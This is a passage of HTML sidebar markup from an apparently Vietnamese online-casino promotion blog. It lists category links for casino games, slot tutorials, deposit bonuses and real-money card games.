<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
